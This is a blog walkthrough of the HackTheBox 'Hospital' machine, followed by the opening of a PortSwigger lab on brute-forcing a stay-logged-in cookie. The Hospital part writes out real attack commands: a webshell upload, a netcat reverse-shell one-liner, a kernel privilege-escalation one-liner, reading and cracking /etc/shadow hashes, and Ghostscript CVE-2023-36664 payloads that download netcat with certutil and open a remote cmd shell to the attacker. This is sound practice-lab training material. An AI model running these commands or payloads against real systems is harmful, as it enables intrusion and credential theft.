Hospital hackthebox writeup

HackTheBox- Hospital

HackTheBox- Hospital

Hello folks,
This blog focuses on the ‘Hospital‘ machine, a Medium-level challenge available on the ‘HackTheBox‘ platform. It serves as an initial assessment to evaluate your expertise in Windows server penetration testing. During the ‘Hospital‘ machine challenge, you’ll get to showcase your proficiency with Pentesting tools like nmap, gobuster, netcat, john, git, rpcclient, certutil, and conducting enumeration on public exploits. Without delay, let’s dive into this penetration testing adventure.
You can access the Hospital machine on HackTheBox platform.
First of all let’s start the machine by clicking on ‘Join Machine’ and scan the obtained IP using the tool ‘Nmap’.

nmap -sS <Machine_IP>

1 Nmap scan

We can see that 20 ports are open on the target Windows machine. From these outputs, we can say that the target machine is a Domain Controller in an Active Directory environment. Out of these 20 ports, there are two HTTP ports available on the machine i.e. 443 and 8080. So, we have to open our web browser and visit the webpage available on these ports.

2. Webpage

We will find two different login pages available on these ports. The one running on port 443 is of Webmail and the other one has a registration page available. Let’s try to register for an account with our details.

3 registration

Once we’ve registered our account, we’ll attempt to log in using the provided username and password. After successful login, we’ll discover a file upload feature on the webpage.

4. Upload functionality

Next, we’ll click on ‘Browse‘ to explore the permitted file types for upload. It turns out that images are allowed for uploading. Our goal is to attempt uploading a malicious webshell, granting us access to the target machine. Additionally, considering the server configuration present in PHP-based web pages such as login.php, index.php, register.php, etc., we can infer that PHP is the server-side language in use. Thus, uploading a malicious PHP file seems viable for gaining access. To determine the upload location, we’ll utilize the ‘gobuster‘ tool with the following command:

gobuster -dir http://<Machine_IP>:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –x txt,php -t 20 2>/dev/null

5. Uploads directory

We found a ‘uploads‘ named directory. Now, let’s try to upload the most popular php webshell (php-reverse-shell.php from Pentestmonkey) that we have on our Kali machine at /usr/share/webshells/php location. We have to make sure that we have mentioned our tunnel IP of HackTheBox VPN in the reverse shell file. If we upload the file with the .php extension, the file is not allowed to be uploaded. So, we have to try to upload multiple formats of php to confirm which one is allowed to upload. The application must be using a blacklist validation here.
After trying many extensions like php, php5, php3, phtml, etc., we found that only .phar extension was uploaded successfully on the server. Now it’s time to get the reverse shell of the web server for which we have to execute this malicious file stored in /uploads directory and start netcat listener on the Kali machine using following command:

nc -nlvp 1234

When we try to execute the php-reverse-shell.phar file, the connection request comes but suddenly it disconnects. Every time the output was the same. So, we have to try and upload any other kind of php webshell. We can try another one called p0wny shell. We can use this to get the shell of the target server over the web only. Let’s download the webshell file from the website and change the extension to .phar and upload the file on the website.
When we try to execute the file using following URL, we will find the shell on the website itself:

http://<Machine_IP>:8080/uploads/p0wny.phar

6. Got shell

We can confirm that we are ‘www-data’ user after executing the whoami command. But this was supposed to be a windows machine, right HackTheBox! This must be the Windows subsystem for Linux. We have to find our way to another machine which should be running Windows OS. Let’s continue. Now in order to improve this shell, we can use the following command where, we need to provide our VPN IP and any available port:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <Our_IP> 1234 >/tmp/f

Let’s go to the terminal and start netcat listener using following command:

nc -nlvp 1234

Now execute the command on webshell so that we can get the reverse shell access on netcat listener.


7. Got vuln

After successfully getting access on our machine, we need to perform privilege escalation. So, let’s start from the kernel version of the target machine which we can check with the help of following command:

uname –a

If we search this version on Google, we will find that this is vulnerable with local privilege escalation.
In order to exploit and get root shell, we need to run the following command:

unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“cp /bin/bash /var/tmp/cyberiumx && chmod 4755 /var/tmp/cyberiumx && /var/tmp/cyberiumx -p && rm -rf l m u w /var/tmp/cyberiumx”)’

8. Got root on subsystem

We got root access on the machine. Now from here we need to find something which might provide us an attack vector to access the windows machine. Let’s check the /etc/shadow file to get the password hashes using following command:

cat /etc/shadow

9. Got users password

We identified a user account with ‘drwilliams’ username and we got the password hash of the user. Let’s try to crack the password of this user so that we can use the username and password on any authentication functionality. We can use ‘John the Ripper’ tool to easily crack the password with the help of a wordlist as follows:

john –wordlist=/usr/share/wordlists/rockyou.txt hospital.creds

10. Got password

After sometime, we get the password of drwilliams user. Now we have to use this username and password against the target machine. We can try these credentials for various services like RDP, RPC, SMB, HTTP, SSH, etc. After trying them everywhere, finally it worked on the login page of Webmail available at https://<Machine_IP>.

11. Logged in


On Webmail, we will find an email in our inbox. Let’s click on the email to read the contents of it. We will find that the email for sent from user ‘drbrown’ and in the mail an .eps extension is mentioned which needs to be virtualized with GhostScript.

12. Mail for eps files

We researched for eps extension and GhostScript and found that eps is an extension used to place images or graphics within the PostScript documents. GhostScript is a software used to read PDFs and PostScripts.
So, we have to find a method using which we can generate a malicious eps file and send it to drbrown user. After searching the same on Google, we found that there is a remote code execution vulnerability related to eps files.

13. Google search for vuln

There is a Github repo available for ‘GhostScript Command Injection’ which we have to clone on our machine using the following command:

git clone https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection.git

We have a python script and an eps file available in this repository with some examples available on the github repository using which we can understand how we have to execute commands and exploit this vulnerability.
Firstly, we have to create an eps extension file which will download windows netcat binary on the target system and secondly we have to execute that netcat binary and get the reverse shell of the target machine.
Let’s start by creating a malicious eps file to download the netcat binary (nc64.exe) on target machine using a windows based utility called certutil with the help of following command:

python3 CVE_2023_36664_exploit.py –inject –payload “certutil -urlcache -f http://<Kali_IP>:7777/nc64.exe nc.exe” –filename file.eps

14. created eps file

Also, we have to locate and host the nc64.exe binary on our web server at any available port number using the following commands:

locate nc64.exe
python3 -m http.server 7777

After doing this, we have to go to the webmail portal and compose the mail. We will send this mail to drbrown user on his email address which is drbrown@hospital.htb and then we will attach the malicious eps file that we just created and send the mail.

15. Attached the file for nc

Now, we have to wait for a few seconds and if everything is okay then we should definitely find a log on python3 web server stating that the target server has successfully downloaded the nc64.exe binary on his machine.

16. file downloaded

Let’s create the second payload to get the reverse shell using netcat with the help of following command:

python3 CVE_2023_36664_exploit.py –inject –payload “nc.exe <Kali_IP>1234 -e cmd.exe” –filename file.eps

Again we have to compose an email and send it to drbrown user with this second malicious file. Also, we have to start listening using netcat with the help of following command:

nc –nlvp 1234

Once the eps file is executed by the target user, we will get the reverse shell.

17. Got user access

We are drbrown user and now can read the user.txt file. We have a bat file in Documents folder ‘ghostscript.bat’. Let’s try to read the file using following command:

type ghostscript.bat

18. password

We found a password in this file which can be used somewhere. Again, we have to try this password everywhere and after trying we found that the password is working on RPC using a tool called rpcclient as follows:

rpcclient -U “drbrown”<Machine_IP>


After getting the shell of rpcclient, we can run the following command to get the description for different users on the target machine:

querydispinfo

19. rpcclient

We will find that the Guest user can access the administrator information which means that if we upload any file on the web server then we should get the Administrator level access on the machine.

Let’s change the directory to the web directory (c:\xampp\htdocs) and download the p0wny shell from our machine using certutil utility as follows:

On our machine- python3 –m http.server 7777
On target machine- certutil -urlcache -f http://<Kali_IP>:7777/p0wny.php shell.php

20. downloaded php file

Now, we have to visit the following URL and get the webshell:

https://<Machine_IP>/shell.php

We will find that we got the shell on the website as ‘System’ user. Finally, we can access the root.txt file.

21. Got system

Upon finishing this room, you should have gained an understanding of numerous concepts and gained practical experience with various pentesting tools.
You guys can check out our other blogs for HackTheBox machines on CyberiumX.

Happy Pentesting!!!
Team CyberiumX

PortSwigger- Vulnerabilities in Other Authentication Mechanism

Hello folks,
This blog focuses on the identification and exploitation of Authentication vulnerability on web applications. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger. We have three categories here on this website. So in this blog, we will be covering the third one which is ‘Vulnerabilities in other Authentication mechanisms’. You guys can check out ‘Vulnerabilities in Password-based login’ and ‘Vulnerabilities in Multi-factor Authentication’. Without any delay, let’s start our penetration testing process.
 

Lab-1 Brute-forcing a stay-logged-in cookie

]Many web applications have an option that allows the user’s logged-in session to be kept for a specific period. This functionality provides the user with a stay-logged-in cookie using which server confirms that the user has an already logged-in session. Normally the server creates this cookie value using the details of the user. Now if the algorithm using which this cookie value is generated is found vulnerable or weak then the attacker can decode or crack the hash to get critical information related to the user’s credentials. In this scenario, we will try to understand the algorithm used to generate the cookie value and extract the information about the target user.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. Also, make sure that we click on the check box for ‘Stay logged in’.

1.1 login

After validating the username and password, we will find that we are logged in as wiener user. Let’s switch to Burp Suite and go to ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to /login page. In the response of this request, we will find a cookie named ‘stay-logged-in’ which is set by the server. Now select the value of this cookie and under Inspector tool, we will find that this value is encoded with the Base64 encoding algorithm.

1.2 stay logged in

The decoded value has following format:
username:Hash
Now we have to try to crack this hash value for which we can visit CrackStation. After cracking the hash, we found that the Hashing algorithm was MD5 and the value is the password of the wiener user.

1.3 hash crack


So, the stay-logged-in cookie consists of the username and password using which we can brute-force the password of any user. Let’s log out as wiener user and take the GET request containing the stay-logged-in cookie to Burp Intruder. Under the ‘Positions’ sub-tab, change the id=wiener to id=carlos because we want to brute-force the stay-logged-in cookie of carlos user. Also, we have to select the value of the stay-logged-in cookie and click on ‘Add’.

1.4 intruder

Under the ‘Payloads’ sub-tab, paste the password list provided in the lab description. There is a new option that we need to configure here which is ‘Payload Processing’. It will help us to change the password into the same format as a stay-logged-in cookie.
Let’s click on ‘Add’ and follow the following steps:

1. Select Hash > MD5
2. Select Add Prefix > carlos:
3. Select Encode > Base64-encode

1.5 Payload processing


